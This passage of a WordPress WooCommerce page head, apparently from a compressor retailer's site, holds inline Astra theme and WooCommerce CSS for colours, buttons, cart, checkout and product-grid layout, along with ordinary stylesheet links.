inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cfb-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#004878;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#36b449;}.woocommerce-message::before,.woocommerce-info::before{color:#36b449;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#36b449;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#36b449;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#004878;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#36b449;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#36b449;}.ast-site-header-cart a{color:#000000;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#36b449;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#36b449;color:#36b449;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#36b449;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#36b449;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#36b449;border-color:#36b449;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#000000;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#36b449;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#8bc34a;background-color:#8bc34a;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#004878;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#7baf42;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
